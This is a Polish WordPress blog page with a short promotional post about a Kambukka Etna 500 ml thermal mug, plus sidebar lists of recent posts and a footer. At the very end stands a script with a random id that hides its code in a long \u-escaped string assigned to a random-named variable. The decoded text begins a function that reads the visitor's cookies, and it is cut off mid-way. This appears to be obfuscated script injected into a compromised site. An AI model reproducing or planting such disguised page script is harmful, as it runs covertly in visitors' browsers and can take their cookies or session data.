<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-26492 post type-post status-publish format-standard has-post-thumbnail hentry category-zywnosc">
								<div class="news-thumb ">
				<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1-1000x641.png" title="Kubek termiczny kambukka etna 500ml &#8211; paradise flower i jego przeznaczenie" alt="Kubek termiczny kambukka etna 500ml &#8211; paradise flower i jego przeznaczenie" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Kubek termiczny kambukka etna 500ml &#8211; paradise flower i jego przeznaczenie</h1>						<span class="posted-date">
		8 marca, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Czy warto kupić <a href="https://equip.pl/product-pol-37874-Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower.html" target="_blank" rel="noopener">kubek termiczny kambukka etna 500ml </a>&#8211; paradise flower? Jakie jest przeznaczenie tego typu produktów? Czytaj w naszym artykule!</p>



<h2 class="wp-block-heading">Po co Ci kubek termiczny?</h2>



<p>Któż dziś nie słyszał o kubkach termicznych &#8211; specjalnym rodzaju naczyń termicznych, które mogą długo utrzymywać temperaturę nalewanego tam napoju? Kubki termiczne, podobnie jak termosy, działają poprzez utrzymywanie żądanej temperatury płynu. O ile wcześniej tego typu przedmioty używano głównie podczas wypraw biwakowych, to dziś kubki z efektem termicznym stały się powszechnym produktem używanym na co dzień. Jakie zalety ma tego typu produkt jak <strong>kubek termiczny kambukka etna 500ml </strong>&#8211; paradise flower?</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="1000" src="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_2.png" alt="pol pl Kubek termiczny Kambukka Etna 500 ml paradise flower 37874 2" class="wp-image-26494" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_2.png 1000w, https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_2-300x300.png 300w, https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_2-150x150.png 150w, https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_2-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption>kubek termiczny kambukka etna 500ml kolorowy</figcaption></figure>



<h2 class="wp-block-heading">Kubek termiczny kambukka etna 500ml &#8211; paradise flower w Equip</h2>



<p>Ogromna popularność kubków termicznych we współczesnym społeczeństwie wynika w dużej mierze z ich wygody. Kubki mają kompaktowy rozmiar i małą pojemność, bardzo wygodnie trzyma się je jedną ręką. Jest to szczególnie istotne, ponieważ większość ludzi używa kubków w podróży &#8211; w drodze do biura, na spacerze, w samochodzie. Wygoda to nie jedyna zaleta kubka termicznego. Większość modeli wyróżnia trwałość i niezawodność, dzięki czemu na długo staną się Twoimi towarzyszami. Kolejną ważną zaletą dla wielu jest to, że kubki termiczne wyróżniają się dobrą izolacją cieplną. Dzięki temu można je absolutnie spokojnie trzymać w dłoniach, nawet jeśli przed chwilą zalano je wrzątkiem.</p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://www.kolorowekable.net.pl/jedzenie/zywnosc/">żywność</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://www.kolorowekable.net.pl/wywoz-gruzu-biala-podlaska/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/wywoz-gruzu-biala-podlaska/" rel="prev"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/wywoz-smeci-biala-podlaska-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="wywóz gruzu biała podlaska" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/wywoz-gruzu-biala-podlaska/" rel="prev">Wywóz gruzu Biała Podlaska- dlaczego jest tak ważny?</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://www.kolorowekable.net.pl/niezapomniany-urlop-w-park-albatros-kemping/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/niezapomniany-urlop-w-park-albatros-kemping/" rel="next"></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/niezapomniany-urlop-w-park-albatros-kemping/" rel="next">Niezapomniany urlop w Park Albatros Kemping</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/11_2-160x120.jpg" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" alt="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" rel="bookmark">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" title="Jak urządzić salon z wyjściem na taras?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/503_1-160x120.jpg" title="Jak urządzić salon z wyjściem na taras?" alt="Jak urządzić salon z wyjściem na taras?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" rel="bookmark">Jak urządzić salon z wyjściem na taras?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" title="Bezpieczna i komfortowa podróż samochodem za granicę">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/365_2-160x120.jpg" title="Bezpieczna i komfortowa podróż samochodem za granicę" alt="Bezpieczna i komfortowa podróż samochodem za granicę" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" rel="bookmark">Bezpieczna i komfortowa podróż samochodem za granicę</a></h2>										<span class="posted-date">
		20 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/">Dlaczego outsourcing IT jest opłacalny?</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0